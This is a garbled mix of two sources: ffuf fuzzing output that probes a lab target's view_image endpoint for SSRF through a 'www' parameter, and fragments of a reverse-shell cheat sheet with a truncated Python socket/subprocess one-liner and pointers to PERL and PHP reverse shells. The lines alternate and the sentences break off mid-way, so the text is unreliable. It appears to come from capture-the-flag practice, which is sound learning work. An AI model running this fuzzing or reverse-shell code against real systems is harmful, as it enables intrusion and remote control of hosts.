 ┌──(kali㉿kali)-[~/Downloads/THM/londonbridge]
└─$ ffuf -w ~/Documents/big.txt -u http://londonbridge.thm:8080/view_image -request fuzzing-dir.txt -fs 469
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
v2.1.0-dev
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM
:: Method : POST
:: URL : http://londonbridge.thm:8080/view_image
:: Wordlist : FUZZ: /home/kali/Documents/big.txt
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Priority: u=0, i
PHP
:: Header : Host: londonbridge.thm:8080
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
file descriptor 3. This worked on my test
:: Header : Content-Type: application/x-www-form-urlencoded
doesn't work, try 4, 5, 6...
:: Header : Origin: http://londonbridge.thm:8080
:: Header : Connection: keep-alive
:: Header : Referer: http://londonbridge.thm:8080/view_image
:: Header : Upgrade-Insecure-Requests: 1
:: Header : Accept-Language: en-US,en;q=0.5
:: Data : www=http://localtest.me/FUZZ
:: Follow redirects : false
:: Calibration : false
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
:: Timeout : 10
:: Threads : 40
Ruby